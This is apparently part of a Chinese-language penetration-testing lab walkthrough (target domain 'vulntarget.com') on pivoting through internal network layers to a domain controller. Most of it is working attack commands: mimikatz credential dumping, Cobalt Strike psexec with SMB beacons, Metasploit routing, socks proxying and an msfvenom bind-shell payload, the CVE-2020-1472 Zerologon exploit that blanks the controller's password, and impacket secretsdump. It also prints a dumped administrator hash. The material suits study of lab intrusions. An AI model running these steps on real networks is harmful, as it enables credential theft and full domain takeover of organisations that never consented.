



webshell先上传mimikatz

执行以下命令



mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords full" exit >> pass.txt

将执行后的pass.txt文件下载下来

cs上新增一个监听





转到视图,选择目标,使用psexec64



将mimikatz抓取到的hash填入,选择smb 监听器和对应会话

等待执行完成之后二层内的ip即可上线

运行成功后外部可以看到∞∞这个字符,这就是派生的SMB Beacon。这种Beacon在内网横向渗透中运用的很多。在内网环境中可以使用ipc $生成的SMB Beacon上传到目标主机执行,但是目标主机并不会直接上线的,需要我们自己用链接命令(link )去连接它。





12、在二层内网中使用命令ipconfig,发现目标开启使用的是双网卡,还有第三层10.0.10.0/24段的地址



上传fscan扫描,发现该网段存在10.0.10.110地址,且该ip为域控服务器



13、msf上线一层服务器

msf使用代理上线二层服务器



添加路由,设置代理,arp获取到内网同网段IP,一次使用如下命令

run post/multi/manage/autoroute

use auxiliary/server/socks_proxy

run

sessions -i 1

arp a

代理之后远程的服务器上msf可直接访问到第二层服务器



现在使用获取第一层外网服务器的代理上线二层服务器

如下命令生成正向连接马儿

msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4545 -f exe >4545.exe

msf执行如下命令

use exploit/multi/handler

set payload windows/x64/meterpreter/bind_tcp

set rhost 10.0.20.99

exploit

在cs上线的地方执行如下命令

shell C:\phpStudy\PHPTutorial\WWW\4545.exe

成功上线第二层服务器

14、定位域控,得到域控ip

run post/windows/gather/enum_domain

得到域控IP:10.0.10.110

账号:win2019

域:vulntarget.com

再次添加win2016的路由,这样就可以访问到域控

run post/multi/manage/autoroute



测试代理是否成功

bg

proxychains4 nmap -Pn -sT 10.0.10.110 -p6379,80,8080,445,139

15、使用域内大杀器获取第三层服务器权限



直接使用CVE-2020-1472(域内提权)

proxychains4 python3 cve-2020-1472-exploit.py 域控主机名 域控IP

proxychains4 python3 cve-2020-1472-exploit.py win2019 10.0.10.110

此时密码已经置空



再使用impactet来进行下一步的操作

获取域控hash

proxychains4 python3 secretsdump.py vulntarget.com/win2019\$@10.0.10.110 -no-pass

得到administrator的hash

aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15

